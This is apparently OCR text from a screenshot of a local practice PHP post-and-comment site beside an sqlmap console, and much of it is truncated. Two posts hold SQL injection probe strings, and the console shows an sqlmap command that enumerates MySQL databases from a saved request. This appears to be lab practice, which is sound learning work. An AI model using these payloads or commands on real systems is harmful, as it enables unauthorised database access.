 POST AND COMMENT SYSTEM
localhost / localhost / practic
post/home.php
火狐官方站点
新手上路
常用网址
JD 京东商城
天眼查-商业安全工具...
移动设备上的书签
WELCOME! admin admin - Log Out
.........Write Someting........
POST
Posted by: admin admin - A few seconds a
x
w"))) AND MAKE_SET(7995=5268,5268) A
Comment:
.........Type your comment here........
提交查询
x
Posted by: admin admin - A few seconds ago
w")) AND MAKE_SET(8085=8085,4092) AND (("yBmH"="yBmH
Comment:
管理员: SQLMap - sqlmap.py  -r C:\Users\Administrator\Desktop\post.txt...
[14:30:41] [CRITICAL] all testable parameters you provided are not present withi
n the given request data
[*] ending @ 14:30:41 /2020-12-18/
C:\Python27\sqlmap>sqlmap.py -r C:\Users\Administrator\Desktop\post.txt  --dbms=
mysql --dbs
{1.4.7.5#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 14:31:02 /2020-12-18/
[14:31:02] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\post
.txt'
[14:31:02] [WARNING] provided value for parameter 'post' is empty. Please, alway
CH
14:38
2020/12/18